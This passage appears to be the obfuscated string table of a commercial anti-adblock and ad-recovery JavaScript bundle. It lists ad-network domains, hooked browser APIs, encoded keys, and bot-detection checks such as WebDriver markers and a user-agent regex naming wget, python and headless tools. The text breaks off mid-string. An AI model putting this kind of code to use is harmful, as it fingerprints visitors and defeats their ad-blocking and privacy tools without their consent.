|%','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','none|<filter-function-list>|<-ms-filter-function-list>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','acos(\x20<calc-sum>\x20)','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','powerad.ai','documentFocus','https://ad.yieldlab.net/yp','values','Identifier\x20is\x20expected\x20but\x20function\x20found','<counter-style-name>|symbols(\x20)','<\x27border-style\x27>','dvb','__lastWatirPrompt','svi','onerror','setTimeout','()\x20=>\x20version','Element_setAttributeNS','<color>\x20<color-stop-length>?','Failed\x20to\x20detect\x20bot:','https://securepubads.g.doubleclick.net/gampad/ads','now','auto|normal|none','as_version','campaignId','Window_fetch','Y29rcQ==','Combinator\x20is\x20expected','protectedHeader','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Identifier\x20\x22','<\x27padding-left\x27>','permission','constructor','Blocked\x20interstial\x20slot\x20define:','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','space-between|space-around|space-evenly|stretch','<image>','reportToSentry','width|height|block|inline|self-block|self-inline','https://cdn.privacy-mgmt.com','<\x27border-bottom-right-radius\x27>','matcher','errorTrace\x20signal\x20unexpected\x20behaviour','start','vendor','(function(){','normal|[<string>\x20<number>]#','Brian\x20Paul','plugins','basename','domAutomationController','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<image>|<color>','.workers.dev','[<line-names>?\x20<track-size>]+\x20<line-names>?','mustIncludeStrings','__proto__','creativecdn.com','30tAOJaY','_names','emit','Property','ex.ingage.tech','<body','__gads=ID=','tokenIndex','adnami.io','HTMLVideoElement','head','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','parentElement','<ident>','getConfig','https://content-loader.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cdn.iubenda.com','<\x27inset-inline\x27>','mimeTypes','EventTarget','arguments','<font-stretch-absolute>','isMainFrame','supplierId','slot_element_id','adWrapper','HTMLLinkElement_as','History_replaceState','<\x27margin-top\x27>','webGL','adDiv','gcprivacy.com','prelude','SIMID:','HTMLElement_title','jkl','<\x27max-height\x27>','startLine','blur(\x20<length>\x20)','as_test','Identifier\x20is\x20expected','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','whale','Plus\x20sign','https://report.ad-shield.cc/','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','gpt-adpushup','sendXHR','/\x5cr\x5cn/g','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','getDomId','option\x20expires\x20is\x20invalid','capture','createContextualFragment','normal|reverse|inherit','At-rule\x20`@','<angle>|<percentage>','Document_referrer','turn','request_id','Unknown\x20node\x20type:','clientWidth','error','comma','Terminate\x20-\x20IVT\x20blocked','__driver_evaluate','blockIVT','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','consents','<repeat-style>#','Terminate\x20-\x20not\x20apply','substr','usedJSHeapSize','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','supports','<number-percentage>{1,4}\x20fill?','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','none|left|right|both|inline-start|inline-end','isVisibleNode','esp.rtbhouse.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','dotted|solid|space|<string>','Brackets','match','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','XMLHttpRequest_send','renderer','data-ad-width','String\x20or\x20url()\x20is\x20expected','googletagmanager.com','fetch','classList','[first|last]?\x20baseline','XMLHttpRequest_responseText','atmedia.hu','allowRunInIframe','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','$cdc_asdjflasutopfhvcZLmcfl_','webkit','newcastleworld.com','N3k6eDIxOF1VI05DfW5XYU1Te0w=','script_onerror','PseudoElementSelector','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','getAtrule','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adwallpaper','replaceState','static-cdn.spot.im','Identifier,\x20string\x20or\x20comma\x20is\x20expected','/pagead/drt/ui','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<namespace-prefix>?\x20[<string>|<url>]','start|end|left|right|center|justify|match-parent','<number>','mediaType','Unknown\x20feature\x20','read-only|read-write|write-only','Value','botd','adnxs.com','AtrulePrelude','\x20used\x20broken\x20syntax\x20definition\x20','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','text_ad','attributionsrc=','Raw','<counter-style-name>','adlib','https://s.teag.ad-shield.io/2/857374/analytics.js','XXX','_sourceRoot','34243oTmqzv','Intl','innerText','DOMParser','shouldHookDomContentLoadedLateListeners','cqmax','\x27.\x27\x20<ident-token>','<font-weight-absolute>|bolder|lighter','isFirefox','as-extra','yieldlove-ad-serving.net','uidapi.com','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','exp(\x20<calc-sum>\x20)','auto|smooth','inventory_id','Field\x20`','getTime','dvi','ddg/','node','<page-selector-list>','setIsTcfNeeded','/cou/iframe','getEvents','<color>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','HTMLLinkElement','UnicodeRange','clearTimeout','Terminate\x20-\x20memory\x20limit\x20threshold','/report','cultureg','ads.nicovideo.jp','adshield','<keyframe-block>+','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[auto|<length-percentage>]{1,2}','navigator.mimeTypes\x20is\x20undefined','auto|from-font|[under||[left|right]]','combo','dogdrip.net','<visual-box>||<length\x20[0,∞]>','addType_','<\x27border-top-color\x27>{1,2}','parseCustomProperty','auto|start|end|center|baseline|stretch','closest-side|closest-corner|farthest-side|farthest-corner|sides','gptFetch','OWptYW53eXF4MHM1NHp1dG82aA==','fromCharCode',']-token','replaceChild','<counter()>|<counters()>','json','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','permissions','svw','getUserIds','HTMLIFrameElement','adshield-loaded','[<counter-name>\x20<integer>?]+|none','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','osano.com','<\x27top\x27>{1,2}','Bad\x20syntax','notebookcheck.com','/analytics?host=','push','invalid\x20protect-id\x20prefix:\x20','media.net','browserKind','[<layer-name>#|<layer-name>?]','auto|after','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','https://consent.halifaxcourier.co.uk','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','data','__gpp','/recaptcha/api2/aframe','colon-token','reserved2Output','https://cmp.autobild.de','bidder','ReadableStream','<angle-percentage>','auto|<integer>{1,3}','sent','setAttributeNS','admiral','marker-mid','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','initMain','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','tokenEnd','<\x27padding-left\x27>{1,2}','selectorText','auto|text|none|contain|all','adthrive-','blocking_acceptable_ads','unset','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','rem','properties','msie','shouldRecover\x20evaluation\x20error:','useractioncomplete','alphaStr','then','[full-width|proportional-width]','servenobid.com','create','qrscanner.net','\x0a--','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','HTMLElement_innerText','startOffset','.setPAAPIConfigForGPT','getAdUnitPath','Identifier','getName','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cooktoria.com','webdriverio','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','navigator.permissions\x20is\x20undefined','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<html','layer(\x20<layer-name>\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','_ignoreInvalidMapping','limit','[object\x20Intl]','bot','_array','<ident-token>|<function-token>\x20<any-value>?\x20)','JSON','1764KyQGvT','publisherId','leader(\x20<leader-type>\x20)','ids','Element_closest','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','memoryLimitThreshold','single|multiple','browserLanguage','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','ident-token','DocumentFragment_getElementById','onorientationchange','Declaration','contains','none|capitalize|uppercase|lowercase|full-width|full-size-kana','none|<filter-function-list>','content|<\x27width\x27>','Array','go.affec.tv','d15kdpgjg3unno.cloudfront.net','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','<url>|none','fuse','tokenize','<html><head></head><body></body></html>','immediate',';\x20SameSite=Strict','onmessage','.get','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Invalid\x20URL:\x20','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','requestBids','Multiplier','[<age>?\x20<gender>\x20<integer>?]','url','<-ms-filter-function>+','<declaration-value>','Number\x20sign\x20is\x20expected','<number-one-or-greater>','configIndex','adform.net','airtory.com','redirect.frontend.weborama.fr','https://fastlane.rubiconproject.com/a/api/fastlane.json','Document_write','rhino','options','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','eventName','seedtag.com','memory','gpt_slot_rendered_time','keys','gpt-adingo','HTMLIFrameElement_src','class','DocumentFragment_querySelector','eof','auto|loose|normal|strict|anywhere','adx.digitalmatter.services','\x22\x20is\x20expected','fromCodePoint','splice','normal|[<number>\x20<integer>?]','Element_className','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','set-cookie','reserved1','none|blink','uBlock\x20Origin','path','toUTCString','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','adma','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','xg4ken.com','DocumentFragment','<bg-clip>#','googlesyndication\x5c.com','bydata.com','separate|collapse|auto','isVisibleContent','documentElementKeys','notificationPermissions\x20signal\x20unexpected\x20behaviour','fetch:\x20','slice|clone','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','microad.net','ops','resolve','stats.wp.com','INVENTORY_FRAME','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','data-stndz-hidden','nextUntil','myhomebook.de','ay.delivery','Window_requestIdleCallback','compact','HyphenMinus\x20is\x20expected','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','s2s.t13.io','Bad\x20value\x20for\x20`','addProperty_','replace','normal|bold|<number\x20[1,1000]>','layer(','optable.co','MSG_ACK','insertData','refinery89.com','encodedBodySize','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<blend-mode>|plus-lighter','coachjs','declaration','setHTMLUnsafe','block|inline|run-in','https://consent.northernirelandworld.com','display','<mask-reference>#','getRandomValues','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','get\x20','offsetAndType','toggle','adm','rlcdn.com','sourceMap','fetchParams','otSDKStub','target','boredpanda.com','\x20is\x20blocked.','walk','js-tag.zemanta.com','isEmpty','IFrame','PerformanceResourceTiming_transferSize','[normal|small-caps]','svmax','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','MediaQueryList','this.href=\x27https://paid.outbrain.com/network/redir','travle.earth','cancelIdleCallback','attributionSrc','Notification','List<','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','balance','Reflect','list','randomUUID','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20Max-Age=','as-click-message-handler-added','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','_WEBDRIVER_ELEM_CACHE','noopStr','Node_textContent','isSleipnir','[restore-rejections]\x20handleQueued\x20fetch','Zm1qeA==','ittpx-asia.eskimi.com','setRequestHeader','<\x27border-bottom-left-radius\x27>','src','j7p.jp','canvas','set','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','scribd.com','hadron.ad.gt','<line-style>','grad','allowInterstitial','decodeURIComponent','`\x20node\x20type\x20definition','quizlet.com','https://ad-delivery.net/px.gif?ch=2','larger|smaller','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','toStringTag','script-src-elem','_file','mimeTypesConsistent','Function_toString','__sa_','linear|radial','__webdriver_unwrapped','pubstack','[data-id^=\x22div-gpt-ad\x22]','webkitMediaStream','/dbm/ad','jump-start|jump-end|jump-none|jump-both|start|end','no\x20purpose\x201\x20consent','normal|sub|super','eatDelim','normal|always','ad-score.com','from-image|<angle>|[<angle>?\x20flip]','getConsentMetadata','el.quizlet.com','()\x20{\x20[native\x20code]\x20}','hotjar.com','data-meta','cqh','rightComparison','cesoirtv.com','setTargetingForGPTAsync','rfihub.com','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','`\x20structure\x20definition','eWJmcQ==','<length>','Selector\x20is\x20expected','none|<string>+','https://','opr','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','enabled','[restore-rejections]\x20restoreDeferredRejections__adblock','isSafari','\x22\x20is\x20not\x20in\x20the\x20set.','})()','adscale.de','getLocationFromList','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','initInventoryFrame','getType','visualViewport','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<length-percentage>{1,2}','auto|[over|under]&&[right|left]?','__as_rej','auto|bar|block|underscore','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<line-width>','errorTrace','<media-in-parens>\x20[or\x20<media-in-parens>]+','adingo','getReader','<absolute-size>|<relative-size>|<length-percentage>','c3ZtbQ==','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','_grecaptcha_ready','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','onclick','auto|<anchor-name>','invert(\x20<number-percentage>\x20)','edgios','getAttribute','\x20node\x20type','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<easing-function>#','yandex.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','getPrototypeOf','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','opt/','consumeUntilBalanceEnd','isVisibleElement','cachedAt','tcString','parse','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','HTMLLinkElement_href','CanvasCaptureMediaStream','richaudience.com','<an-plus-b>|even|odd','<blend-mode>#','__as_new_xhr_data','undertone.com','hooked_page','<font-stretch-absolute>{1,2}','getBidResponses','\x0a\x20\x20','abgroup','wechat','elem','kind','jg7y.quizlet.com','googleads.g.doubleclick.net','print','Missed\x20`structure`\x20field\x20in\x20`','DONE','ADS_FRAME','as_inventory_frame_listener_adder','matchType','[restore-rejections]\x20restoreDeferredRejections__nonadblock','CSSMozDocumentRule','option\x20sameSite\x20is\x20invalid','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<custom-property-name>','<\x27margin-left\x27>','text','filter,\x20pointer-events','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','dpcm','recovery_adm_click_ar','ad.doorigo.co.kr','bidswitch.net','snigel-','dimension-token','navigator.plugins\x20is\x20undefined','SyntaxReferenceError','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','property','index','auto|<time>','crwdcntrl.net','auto|none|preserve-parent-color','additionalHeaders','DocumentFragment_querySelectorAll','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','conative.network','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','Comment','Apple','label','checkAtruleDescriptorName','!self','pbxai.com','que','cmVzZXJ2ZWQx','srcset','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','calc(','miter|round|bevel','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?',',\x20width:\x20','Unexpected\x20input','CSSPrimitiveValue','HTMLSourceElement_srcset','<paint>','[AdShield\x20API]\x20cmd\x20execution\x20error:','<color-stop-length>|<color-stop-angle>','geoedge.be','scaleX(\x20[<number>|<percentage>]\x20)','generatedColumn','[<length>|<percentage>|auto]{1,4}','HTMLElement_dataset','<hex-color>|<absolute-color-function>|<named-color>|transparent','</div>','scanNumber','HTMLStyleElement_insertBefore','clientHeight','flashtalking.com','monitoring','tb|rl|bt|lr','<div\x20class=\x22CAN_content\x22>','[Bot]\x20bot\x20detected,\x20botKind=','\x22googMsgType\x22','[block|inline|x|y]#','checkStructure','PTZhMEc+UE9vMzdudj94JjFgXTJ0','tel:','[left|right]||[top|bottom]','Exception\x20occurred\x20in\x20hooked\x20function\x20','.start','normal|<length>','none|manual|auto','replaceScriptElementAsync','top|bottom|block-start|block-end|inline-start|inline-end','responseXML','contentDocument','before','attributeValueKeys','childNodes','innerWidth','notificationPermissions','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<integer>|<length>','onetrust.com','<time>|none|x-weak|weak|medium|strong|x-strong','[id^=\x22dfp-ad-\x22]','HTMLAnchorElement_attributionSrc','normal|break-word|anywhere','smilewanted.com','selector(\x20<complex-selector>\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','<length>{1,2}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','adsdk.microsoft.com','wrap|none','<\x27flex-basis\x27>','base','splitCookiesString','httpOnly','IdSelector','loaded','columns','HTMLAnchorElement_target','isArray','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','row|row-reverse|column|column-reverse','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','lvw','exec','data-freestar-ad','WebKitMediaKeys','auto|<length-percentage>','sync.search.spotxchange.com','startsWith','ownerNode','tcloaded','http://localhost','http:','leaderboard','bad-url-token','[diagonal-fractions|stacked-fractions]','<complex-real-selector-list>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','1.9.1','https://googleads.g.doubleclick.net','auto|none|scrollbar|-ms-autohiding-scrollbar','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','process','blocked_filters','<header','tpc.googlesyndication.com','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','toLog','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','/detect/script-block/script-blocked-checker','connatix.com','<combinator>?\x20<complex-selector>','<compositing-operator>#','<length-percentage>|<flex>|min-content|max-content|auto','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://static.dable.io/dist/plugin.min.js','none|[weight||style||small-caps||position]','cs.lkqd.net','?as-revalidator=','bnh6bg==','lvb','webkitPersistentStorage','Element','afterend','startColumn','gigacalculator.com','CAN_content','thread-','check','ad_','https://ssb-global.smartadserver.com/api/bid','sports-illustrated','Function\x20name\x20must\x20be\x20`url`','getContext','contentWindow','ins','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','navigator.productSub\x20is\x20undefined','googletag','https://07c225f3.online','aniview.com','idx','kumo.network-n.com','<bg-position>#','scanSpaces','advertisement__label','//#\x20sourceURL=rtb_adm.js','window.parent.parent.apstag.runtime.callCqWrapper','`,\x20expected\x20`','_sources','async','window.top._df.t','min','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','admz','Object','8573741755808484570000',';\x20Expires=','sp.','data-','thatgossip.com','consumeFunctionName','adkernel.com','pubads','sn-','reserved2Input','plainchicken.com','terms','\x20|\x20','<script>','adv-space','/bq/','\x22\x20as-key=\x22','none|both|horizontal|vertical|block|inline','unrulymedia.com','idFilter','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Event_stopPropagation','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','svh','Element_getAttribute','fXFCPHpgUFpbWUg6MHNqdmFPcA==','XMLHttpRequest_responseType','height','svmin','positions','gpt_slot_found','Type','spawn','Module','window.parent.document.domain;','gstatic.com','shouldUseOrigin','<\x27max-block-size\x27>','__webdriver_evaluate','insertList','normal|italic|oblique\x20<angle>?','addAtrule_','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','none|element|auto','pghub.io','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','HTMLFormElement_target','_as_prehooked_functions','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Token','charAt','<\x27right\x27>','ar-v1','imprnt-cnt','RENDERER','requestAnimationFrame','not-','none|circle|disc|square','cookieless-data.com','Name\x20is\x20expected','main_richload','noktacom.rtb.monetixads.com','outerHTML','gzip','<family-name>#','default','append','enc_prev_ius','defaultPrevented','out_of_page','issue','/npm-monitoring','pagead/js/dv3.js','unshift','meta','<masking-mode>#','<number\x20[1,∞]>','sqrt(\x20<calc-sum>\x20)','isTargetUrl','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','_mappings','https://ghb.adtelligent.com/v2/auction/','Response','[proportional-nums|tabular-nums]','light|dark|<integer\x20[0,∞]>','tagNameFilter','yandex.ru','[none|<dashed-ident>]#','Worker','__replaced','stopImmediatePropagation','simpli.fi','`\x20in\x20`','defaultView','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','checkAtrulePrelude','aborted','whatcardev.haymarket.com','/asn','adtelligent.com','PerformanceEntry_name','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','responseType','Expect\x20a\x20keyword','33across.com','toJSON','div\x20{}','none|zoom','is_admiral_adwall_rendered','visible|hidden|clip|scroll|auto','comment-token','timesofindia.indiatimes.com','getWriter','-apple-system|BlinkMacSystemFont','<\x27inset-inline-end\x27>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','false|true','polarbyte.com','Window_setTimeout','/prebid.js','status','getSlotId','data-ignore','input','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','atrulePrelude','navigator.plugins.length\x20is\x20undefined','<!DOCTYPE\x20html>','583715CILaQj','bored_panda_script_block_check','href','<\x27margin-left\x27>{1,2}','openx.net','Operator','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','(\x5cs|>)','<number>|<angle>','recovery','normal|reset|<number>|<percentage>','kargo-','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','timeZone','ads-','notifications','https://btlr.sharethrough.com/universal/v1','onlyForAsTest','.umogames.com','as_key','shouldPageviewOnUrlChange','gpt-','isVisibleDocument','yieldmo.com','edg/','webgl','__lastWatirAlert','lvmax',';\x20HttpOnly','didomi-','cache','traffective','comma-token','freestar','Range','text_ads','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','symplr','as_console','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','assign','at-keyword-token','<single-animation-play-state>#','<type-selector>|<subclass-selector>','lvh','Symbol','GeneralEnclosed','auto|both|start|end|maximum|clear','https://html-load.com','browsiprod.com','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','48XascwS','<generic-script-specific>|<generic-complete>|<generic-incom